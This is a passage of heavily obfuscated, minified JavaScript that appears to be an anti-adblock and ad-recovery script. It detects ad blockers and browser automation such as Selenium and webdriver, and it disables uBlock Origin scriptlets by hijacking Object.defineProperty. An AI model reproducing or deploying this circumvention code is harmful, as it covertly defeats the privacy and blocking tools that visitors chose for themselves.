c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"pluginsLength","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","useractioncomplete","<'border-top-color'>{1,2}","visualViewport","http://localhost","Parentheses","function-token","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","sessionStorage","/cgi-bin/PelicanC.dll","<bg-clip>#","setImmediate","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","evaluate","Rule","Failed to get key from: ","content_area","is_ads_blocked",", scrollY: ","MSG_ACK","tokenStart","pow( <calc-sum> , <calc-sum> )","link","inmobi","text_ad","usedJSHeapSize","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","Terminate - IVT blocked","comma-token","insert","mimeTypesConsistent","phantomas","'>'|'+'|'~'|['|' '|']","shouldRemoveByUrl","height-equal-or-less-than","<boolean-expr[","isEmpty","whale","<supports-condition>","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","none|<position>#","<grid-line>","cqmin","ClassSelector","minViewportWidth","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","<transform-function>+","fundingchoices","none|proximity|mandatory","Identifier is expected","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","que","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","opacity:","AtruleDescriptor","<media-not>|<media-and>|<media-in-parens>","https://ad-delivery.net/px.gif?ch=1","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","<'justify-self'>|anchor-center","pub_300x250","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","none|[crop||cross]","false|true","isAdBlockerDetected","decodeURIComponent","https://css-load.com","insertRules","nodeType","url-not-matched",", y: ","Response","closest-side|closest-corner|farthest-side|farthest-corner|sides","search","Comment","data-src","className","Blocked prebid request for ","nightmare","loaded","Integer is expected","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","none|<image>|<mask-source>","reset","configurable","checkAtruleDescriptorName","FeatureFunction","repeat|stretch|round","FontFace","isVisible","apsEnabled","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","getRandomValues","window","XMLHttpRequest","normal|reverse|inherit","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","parent_before","__selenium_evaluate","thenStack","start|center|end|baseline|stretch","<compound-selector>#","timestamp","OWptYW53eXF4MHM1NHp1dG82aA==","startsWith","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","<'border-bottom-right-radius'>","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","a3luYg==","Blocked slot define: [","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","label","[stretch|repeat|round|space]{1,2}","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","Forward report url to engineers","expression","isGecko","filter","window.parent.document.domain;","adblock_circumvent_score","inventory","[above|below|right|left]? <length>? <image>?","SyntaxError","botKind","auto|<length>|<percentage>","getTargetingKeys","no purpose 1 consent","SYN_URG","cef","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","//# sourceURL=mediation.js","tagNameFilter","At-rule `@","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","[<container-name>]? <container-condition>","logs-partners.coupang.com","<absolute-size>|<relative-size>|<length-percentage>","endpoint","as-extra","getAdserverTargeting","__lastWatirConfirm","none|mandatory|proximity","requestBids",'iframe[name="',"input","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","x-frame-width","adms",".end","auto|avoid","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","auto|avoid|avoid-page|avoid-column|avoid-region","none|<offset-path>||<coord-box>","[recoverTcfCMP] __tcfloaded_cache set","auto|none|<dashed-ident>|<scroll()>|<view()>","nextCharCode","Too many hex digits","caption|icon|menu|message-box|small-caption|status-bar","resource","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","ad-unit","` for `visit` option (should be: ","Function name must be `url`","v7.5.108","[<counter-name> <integer>?]+|none","<'pause-before'> <'pause-after'>?","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","HyphenMinus is expected","none|[<shape-box>||<basic-shape>]|<image>","rule","query","<combinator>? <complex-selector>","createItem","height-equal-or-greater-than","<keyframe-selector># { <declaration-list> }","insertBefore","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","<blend-mode>|plus-lighter","align-items","http://","okNetworkStatusCodes","[<box>|border|padding|content]#","isDomainShardingEnabled","adingo","visible","boolean-expr","adblock_fingerprint","html","appVersion","memoryLimitThreshold","disallowEmpty","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","https://07c225f3.online","none|<track-list>|<auto-track-list>","[alternate||[over|under]]|inter-character","display:none","calc(","leboncoin.fr","opera","pageview","none|all|[digits <integer>?]","_sourceRoot","SelectorList","join","/asn","<number>|<percentage>|none","*[id]","from|to|<percentage>|<timeline-range-name> <percentage>","srcdoc","matrix( <number>#{6} )","<'inset-inline-start'>","/iu3","profile.recoverCMP","none|<dashed-ident>#","Unknown node type:","frames","<empty string>","Position rule '","Terminate - not registered in db","<'top'>{1,4}","checkAtrulePrelude","languages","cmVzZXJ2ZWQxSW5wdXQ=","head","SharedWorker","__gpp","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","isBrave","matrix3d( <number>#{16} )","createSingleNodeList","element out of viewable window","ndtvprofit.com","rawMessage","httpEquiv","decode","command","adv-space","['~'|'|'|'^'|'$'|'*']? '='","location","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","Brian Paul","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","_generateSourcesContent","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","<'margin-bottom'>","<'border-top-style'>","getAttributeKeys","<font-weight-absolute>{1,2}","trident","getElementById","<single-transition>#","10770mMrrpJ","visible|hidden","compareByGeneratedPositionsDeflatedNoLine","<color>{1,4}","ivt","ACK","args","undefined","number","gpt-adingo","from","Unsupported version: ","json","isAbsolute","<'right'>","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","orientation","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","tcloaded","<noscript>","gptDisabledByMissingTcf","getAttribute","ghi","<number>|<percentage>","Generic","MSG_ACK_INVISIBLE","http://127.0.0.1","<grid-line> [/ <grid-line>]{0,3}","catch","auto|<position>","<angle>|<percentage>","svmin","` should contain a prelude","setProperty","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","https://fb2.html-load.com","atrules","<media-query-list>",'"inventories"',"parseRulePrelude","ACK_INVISIBLE","<'flex-grow'>","auto? [none|<length>]","Not a Declaration node","dark","brightness( <number-percentage> )","scroll( [<axis>||<scroller>]? )","PerformanceResourceTiming","__lastWatirAlert","declarationList","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","wdioElectron","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","visible|hidden|clip|scroll|auto",'<a href="',"`, expected `","log","memory","Blocked ","ad.doorigo.co.kr","fuse","Value","INVENTORY_FRAME","( <media-condition> )|<media-feature>|<general-enclosed>","EventTarget_addEventListener","running|paused","offset","random","child","additionalAdsBait","Reflect","Atrule","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","url-path-not-equal","<generic>","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","sdk_version","_WEBDRIVER_ELEM_CACHE","none|zoom","tokenEnd","HTMLIFrameElement_contentWindow","toLowerCase","Equal sign is expected","copyScriptElement","block|inline|x|y","findLast","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","Expect a number","revert-layer",".setPAAPIConfigForGPT","enjgioijew","Hyphen minus","offsetAndType","mismatchOffset","window.parent._df.t","descriptors","HTMLVideoElement","https://c.amazon-adsystem.com/aax2/apstag.js","__uspapi","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","setIsTcfNeeded","<'min-width'>","most-width|most-height|most-block-size|most-inline-size","( <declaration> )","properties","is_tc_string_resolved","data-sdk","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","hostname","visible|auto|hidden","recovery_loaded_time","rotateY( [<angle>|<zero>] )","WebKitMediaKeys","matchAtrulePrelude","delim-token","isTcStringResolved","snigel","upright|rotate-left|rotate-right","condition","Failed to detect bot: botd timeout","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","always|auto|avoid","region","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","not","setPrototypeOf","isOriginalCmpBlocked","appendScriptElementAsync","declarators","scale( [<number>|<percentage>]#{1,2} )","aps","forceBraces","replaceAll","i|s","clean","s.amazon-adsystem.com","about:","khz","originalPositionFor","Apple","__gppLocator","auto|<anchor-name>","addType_","ACK_VISIBLE","hidden","none|<length>","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","none|all|<dashed-ident>#","] by [","<geometry-box>#","server","dvi","normal|<length>","cmVzZXJ2ZWQySW5wdXQ=","as_inmobi_cmp_id","':' <ident-token>|':' <function-token> <any-value> ')'","element","getContext","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","getEntriesByType","MediaQuery","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","[recoverTcfCMP] start","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","IntersectionObserverEntry","adapi.inlcorp.com","<xyz-space> [<number>|<percentage>|none]{3}","map","Hash","<number-percentage>{1,4}&&fill?","prebid","<'margin-left'>{1,2}","tokenIndex","a24xZWhvNmZqYnI0MHB4YzlpMnE=","default|none","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","indiatimes.com","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","pseudo","findAll","rotateZ( [<angle>|<zero>] )","contentAreaSelectors","num","<html","<'width'>","<ray()>|<url>|<basic-shape>","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","none|<angle>|[x|y|z|<number>{3}]&&<angle>","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","tokenType","Range","<time>|none|x-weak|weak|medium|strong|x-strong","randomUUID","cmd","block|inline|run-in","isFailed","uBO:","w2g","this.href='https://paid.outbrain.com/network/redir","sourceRoot","reference","tokenize","layer","as_domain","basename","ensureInit","[<page-selector>#]?","pop","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","toString","show|hide","[recoverTcfCMP] tcf is already loaded","Unknown context `","<clip-source>|[<basic-shape>||<geometry-box>]|none","Neither `enter` nor `leave` walker handler is set or both aren't a function","[<bg-layer> ,]* <final-bg-layer>","tunebat.com","index","asin( <calc-sum> )","country","Dimension","<url>|<string>","numeric-only|allow-keywords","<string> [<integer>|on|off]?","mixed|upright|sideways","/getconfig/sodar","Name is expected","cqb","DOMParser_parseFromString","addProperty_","replaceScriptElementAsync","-moz-calc(","<compound-selector> [<combinator>? <compound-selector>]*","522520ZQyaHV","rem","tcString","Unknown field `","targeting","<mf-name>","normal|compact","Analytics.event("," requestBids.before hook: ","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","keepOriginalAcceptableAds","[common-ligatures|no-common-ligatures]","UnicodeRange","getLocationFromList","/npm-monitoring","isRemoved","isInRootIframe","failed","CDO","isActive","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","start|center|space-between|space-around","open-quote|close-quote|no-open-quote|no-close-quote","parent_after","<url>","firefox_etp_enabled","element-selector","after","Comma","protectCss","../","callPhantom","Matching for a tree with var() is not supported","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","odd","$1   ","dpi","_self","cmpId","www.whatcar.com","display","https://qa.html-load.com","<'opacity'>","useragent","reserved2Output","[auto|<length-percentage>]{1,2}","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","css","chromium","none|<length-percentage> [<length-percentage> <length>?]?","[<filter-function>|<url>]+","<'left'>","max"," used broken syntax definition ","getServices","anonymous","originalColumn","fromArray","findValueFragments","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","nowrap|wrap|wrap-reverse","[auto|reverse]||<angle>","resolve","channel","ad_unit_path","none|manual|auto","matchAtruleDescriptor","fromCharCode","findDeclarationValueFragments","onorientationchange","getTargeting","initial","scaleZ( [<number>|<percentage>] )","AttributeSelector","img_","<'text-emphasis-style'>||<'text-emphasis-color'>","fromCodePoint","revert","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","invalid protect-id length: ","Inventory(","unsortedForEach","gptDisabled","always|[anchors-valid||anchors-visible||no-overflow]","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","__fxdriver_evaluate","parse","center","<single-animation-composition>#"," |  ","Event","<font-stretch-absolute>","( <supports-condition> )|<supports-feature>|<general-enclosed>","tb|rl|bt|lr","types","PseudoElementSelector","recovery_inventory_insert","https://fb.html-load.com","blur( <length> )","setHTMLUnsafe","em5iZw==","botd timeout","upload","<'max-block-size'>","webdriverio","<relative-selector>#","<counter-style-name>"];return(a1p=function(){return t})()}(function(t,e){const n=a1q,r=a1p();for(;;)try{if(912477==-parseInt(n(2240))/1*(-parseInt(n(1781))/2)+-parseInt(n(3029))/3*(-parseInt(n(1134))/4)+-parseInt(n(2875))/5*(parseInt(n(3161))/6)+-parseInt(n(1100))/7*(-parseInt(n(1021))/8)+parseInt(n(1741))/9*(-parseInt(n(2640))/10)+-parseInt(n(2077))/11+-parseInt(n(3225))/12)break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const xY=a1q;var p={9141:(t,e,n)=>{"use strict";const r=a1q;n.d(e,{A:()=>a});let i="",o=r(1889);try{var s;i=null!==(s=document[r(551)][r(2661)](r(2747)))&&void 0!==s?s:r(1259);const t=document[r(551)][r(2661)](r(2462))||document[r(551)][r(2661)](r(3303));t&&(o=new URL(t,window[r(2627)][r(745)])[r(800)])}catch(t){}const a={version:r(2552),sdkVersion:i,endpoint:o,env:r(1791),debug:!1,sentrySampleRatio:.05}},7499:(t,e,n)=>{"use strict";const r=a1q;n.d(e,{R0:()=>a,WH:()=>o,qj:()=>s,z3:()=>c}),n(2997);const i={appendChild:Node[r(1920)][r(990)],insertBefore:Node[r(1920)][r(2564)]};function o(t,e){const n=r;e[n(1705)]?i[n(2564)][n(957)](e[n(3250)],t,e[n(1705)]):i[n(990)][n(957)](e[n(2152)],t)}function s(t){const e=r;i[e(990)][e(957)](document[e(2612)],t)}function a(t){const e=r,n=document[e(882)](t[e(3077)]);for(const r of t[e(2275)]())n[e(888)](r,t[e(2661)](r));return n[e(839)]=t[e(839)],n}function c(){const t=r;try{if(null!=window[t(437)][t(1893)]&&t(2616)===window[t(437)][t(1893)][t(2616)][t(1147)])return!0}catch(t){}return!1}},4087:(t,e,n)=>{"use strict";const r=a1q;n.d(e,{FA:()=>w,H4:()=>v,Ki:()=>S,jy:()=>y});var i=n(7549),o=n(1221),s=n(8542),a=n(6516),c=n(8125),l=n(6964),u=n(2997),d=n(9754);let h,m;const f=r(1415),p=r(3349);let g=0;function b(){const t=r;return![t(3247),t(671)][t(1328)]((e=>location[t(2749)][t(3210)](e)))&&!window[t(1512)]}function w(){const t=r;return o.A[t(1044)](p)||g[t(2851)]()}async function v(t){const e=r;return e(3093)===o.A[e(1044)](e(1272),!1)||!(!(window[e(2627)][e(2460)]+window[e(2627)][e(486)])[e(2149)](e(1720))&&e(3093)!==o.A[e(1044)](e(1720),!1))||(void 0!==h?h:b()&&(0,l.aX)()?(h=!0,x(t)[e(1025)]((t=>{const n=e;let[r,i]=t;h=r,g=i,o.A[n(1870)](p,g[n(2851)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),o.A[e(1870)](p,g[e(2851)]()),(0,l.uD)(h),h))}async function y(t){const e=r;return e(3093)===o.A[e(1044)](e(1272),!1)||(void 0!==m?m:b()&&![e(2586),e(671)][e(1328)]((t=>location[e(2749)][e(3210)](t)))&&e(3093)===o.A[e(1044)](f)?(k(t)[e(1025)]((t=>{const n=e;m=t,o.A[n(1870)](f,t[n(2851)]())})),!0):(m=await k(t),o.A[e(1870)](f,m[e(2851)]()),m))}async function x(t){return await async function(){const t=a1q;let e=!1;try{const n=document[t(882)](t(2278));n[t(888)]("id",t(2549)),document[t(2612)][t(990)](n),n[t(888)](t(3425),t(838));const r=["ad",t(2272),t(2549),t(2625),t(1790),t(3376),t(747),t(1354),t(803),t(1876),t(2447),t(853),t(1802),t(724),t(3416),t(2408),t(3393),t(2215),t(695)];for(const o of r){n[t(2463)]=o,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(1550)](n);if(t(3394)===r[t(2915)]||t(2785)===r[t(568)]){i.A[t(2162)](t(1590)),e=!0;break}}document[t(2612)][t(2177)](n)}catch(e){i.A[t(2162)](t(3049)[t(1768)](e))}return e}()?[!0,1]:await async function(){const t=a1q,e=XMLHttpRequest[t(2851)]();return!(!e[t(2149)](t(2838))||!e[t(2149)](t(1334))||(i.A[t(2162)](t(3097)),0))}()?[!0,2]:await async function(t){const e=a1q,n=[];if(t)for(const r of t)e(2067)===r[e(539)]&&n[e(1355)]({url:r[e(905)]});const r=window[e(2627)][e(2749)][e(3210)](e(730));return r?n[e(1355)]({url:e(3406)}):(n[e(1355)]({url:e(693),mustIncludeStrings:[e(1790)],mustExcludeStrings:[e(1283)]}),s.A[e(1900)]()||n[e(1355)]({url:e(1567),mustIncludeStrings:[e(2812)],mustExcludeStrings:[e(1283)]})),(await Promise[e(1071)]([...n[e(2809)]((t=>A(t[e(905)],t[e(1104)],t[e(965)]))),r?_():z()]))[e(1328)]((t=>t))}(t)?[!0,3]:[!1,0]}async function k(t){const e=r;return!await async function(t){const e=a1q,n=t[e(2569)]||[],r=await Promise[e(1071)](t[e(905)][e(2809)]((async r=>{const o=e;try{return await(0,a.c)(((e,i)=>{const o=a1q;if(o(2056)===t[o(539)]){const t=new XMLHttpRequest;t[o(2306)](o(3286),(()=>{const r=o;4===t[r(1860)]&&(t[r(3411)]>=200&&t[r(3411)]<300||n[r(2149)](t[r(3411)])?e():i())})),t[o(2306)](o(3306),(()=>i())),t[o(1773)](o(824),r),t[o(1650)]()}else if(o(1594)===t[o(539)])if(s.A[o(531)]())A(r)[o(1025)]((t=>t?i():e()))[o(2668)](i);else{const t=new Image;t[o(2306)](o(3034),(()=>e())),t[o(2306)](o(3306),(()=>i())),t[o(3303)]=r}else if(o(1544)===t[o(539)]){const t=document[o(882)](o(1544));t[o(2306)](o(3034),(()=>e())),t[o(2306)](o(3306),(()=>i())),t[o(3303)]=r,document[o(2612)][o(990)](t)}})),!0}catch(e){return(0,c.I1)()?(i.A[o(2162)](o(1456)[o(1768)](t[o(905)])),!0):(i.A[o(2162)](o(981)[o(1768)](t[o(905)],o(1666))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(1594),url:[e(2444),e(2163)]})}async function A(t){const e=r;let n=arguments[e(912)]>1&&void 0!==arguments[1]?arguments[1]:[],o=arguments[e(912)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(1044)]()[e(2285)][e(957)](window,t);if(r[e(1746)])return!0;if(null===r[e(3356)]&&e(1343)===r[e(539)])return!0;if(r[e(3411)]<200||r[e(3411)]>=300)return!0;const i=await r[e(1368)]();if(0===i[e(912)])return!0;if(!n[e(1764)]((t=>i[e(2149)](t))))return!0;if(o[e(1328)]((t=>i[e(2149)](t))))return!0}catch(n){return(0,c.I1)()?(i.A[e(2162)](e(2365)[e(1768)](t)),!1):(i.A[e(2162)](e(2990)[e(1768)](t,e(3370))),!0)}return!1}async function _(){const t=r,e=document[t(882)](t(1568)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(3425)][i(2673)](i(805),"0"),e[i(3425)][i(2673)](i(1797),"0"),e[i(3425)][i(2673)](i(568),i(2785)),e[i(3425)][i(2673)](i(1657),i(3394)),document[i(2612)][i(990)](e);const s=null===(o=d.A[i(1044)](window)[i(2721)][i(1044)][i(957)](e,window))||void 0===o?void 0:o[i(2480)];if(!s)return n(!1);s[i(481)][i(1773)](),s[i(481)][i(1548)](i(942)),s[i(481)][i(1756)]();const a=s[i(481)][i(882)](i(1544));a[i(888)](i(3303),i(3406)),a[i(2306)](i(3034),(()=>n(!1))),a[i(2306)](i(3306),(()=>n(!0))),s[i(481)][i(2612)][i(990)](a)}));return e[t(2170)](),n}async function z(){const t=r,e=document[t(882)](t(1568)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(3425)][i(2673)](i(805),"0"),e[i(3425)][i(2673)](i(1797),"0"),e[i(3425)][i(2673)](i(568),i(2785)),e[i(3425)][i(2673)](i(1657),i(3394)),document[i(2612)][i(990)](e);const s=null===(o=d.A[i(1044)](window)[i(2721)][i(1044)][i(957)](e,window))||void 0===o?void 0:o[i(2480)];if(!s)return n(!0);s[i(481)][i(1773)](),s[i(481)][i(1548)](i(942)),s[i(481)][i(1756)]();const a=s[i(481)][i(882)](i(1544));a[i(888)](i(3303),i(693)),a[i(2306)](i(3034),(()=>{const t=i;try{var e;const r=s[t(1790)];if(!r)return n(!0);if(!(null===(e=Object[t(1916)](r,t(556)))||void 0===e?void 0:e[t(1870)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[i(2306)](i(3306),(()=>n(!0))),s[i(481)][i(2612)][i(990)](a)}));return e[t(2170)](),n}function S(){const t=r,e=o.A[t(1044)](t(1501),!1,t(1037));return!!e&&!!e[t(509)](",")[4]}},7117:(t,e,n)=>{"use strict";n.d(e,{L6:()=>u});var r=n(9141),i=n(6411),o=n(1783),s=n(8039),a=n(2418),c=n(222);function l(t){const e=a1q,n=e(512)[e(1768)](t,"'"),r=/^\s*([a-z-]*)(.*)$/i[e(2361)](t);if(!r)throw new Error(n);const i=r[1]||void 0,o=[],s=/([.:#][\w-]+|\[.+?\])/gi;let a=null;for(;null!==(a=s[e(2361)](r[2]));){const t=a[0];switch(t[0]){case".":o[e(1355)]({name:e(2024),value:t[e(786)](1)});break;case"#":o[e(1355)]({name:"id",value:t[e(786)](1)});break;case"[":{const n=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[e(2361)](t);if(!n)return;var c,l;o[e(1355)]({name:n[1],value:null!==(c=null!==(l=n[4])&&void 0!==l?l:n[5])&&void 0!==c?c:""});break}default:return}}return{tag:i,attributes:o}}async function u(t){const e=a1q,n=await async function(t){const e=a1q;await(0,a.R)();const n=await async function(t){const e=a1q,n=(0,o.Wq)({protectUrlContext:t,url:""[e(1768)](r.A[e(2526)],e(1231)),endpoint:r.A[e(2526)]}),s=await fetch(n);if(200!==s[e(3411)])return[];const a=await s[e(1368)](),c=i.A[e(2623)](a);return JSON[e(2962)](c)}(t),c=[],u=document[e(882)](e(3086));u[e(3425)][e(2673)](e(2915),e(3394));const d=[];for(const t of n){const n=t[e(3063)][e(2809)](l)[e(2505)]((t=>void 0!==t)),r=[];for(const t of n){var h;const n=null!==(h=t[e(3065)])&&void 0!==h?h:e(3086),i=document[e(882)](n);for(const n of t[e(2065)])i[e(888)](n[e(1147)],n[e(3013)]);i[e(3425)][e(2673)](e(2915),e(2246)),i[e(3425)][e(2673)](e(568),e(2573));const o=document[e(882)](e(3086));o[e(990)](i),u[e(990)](o),r[e(1355)]({element:i,selector:t,blocked:!1})}d[e(1355)]({id:t.id,probes:r})}document[e(3356)][e(990)](u),await(0,s.y)(10);for(const{id:t,probes:n}of d){for(const t of n)e(3394)===window[e(1550)](t[e(2797)])[e(2915)]&&(t[e(3455)]=!0);n[e(2505)]((t=>t[e(3455)]))[e(912)]/n[e(912)]>=.6&&c[e(1355)](t)}return u[e(2170)](),c}(t);(0,c.Fj)(t,e(2575),new Map([[e(1726),n[e(2592)](",")]])),await(0,c.KD)(t)}},222:(t,e,n)=>{"use strict";n.d(e,{Fj:()=>I,HO:()=>D,JR:()=>E,KD:()=>F,LZ:()=>A,ME:()=>U,XZ:()=>L,d_:()=>N,gX:()=>P,m4:()=>q,mQ:()=>C,mm:()=>x,n5:()=>O,wZ:()=>_,xG:()=>j});var r=n(1880),i=n(4087),o=n(6411),s=n(1783),a=n(8542),c=n(9141),l=n(7549),u=n(9754),d=n(7401),h=n(1221),m=n(7117),f=n(7029),p=n(5679),g=n(2120);let b=!1,w=[],v=!0,y=1;const x=()=>v;let k="";function A(){const t=a1q;if(k)return k;try{k=document[t(551)][t(2661)](t(3426))||t(3394)}catch(t){}return k}const _=t=>{const e=a1q;window[e(2306)](e(1263),(n=>{const r=e;n[r(3137)]&&r(1157)===n[r(3137)][r(956)]&&R(t,n[r(3137)][r(3279)],n[r(3137)][r(2220)])}))};let z="",S="",M=!1;async function E(t,e,n,r){const o=a1q;var s;if(v&&e&&(0,m.L6)(t),I(t,o(2588),new Map([[o(2717),c.A[o(2051)]],[o(3340),o(e?3093:2270)],[o(1795),o(n?3093:2270)],[o(3415),null!==(s=h.A[o(1044)](o(3415)))&&void 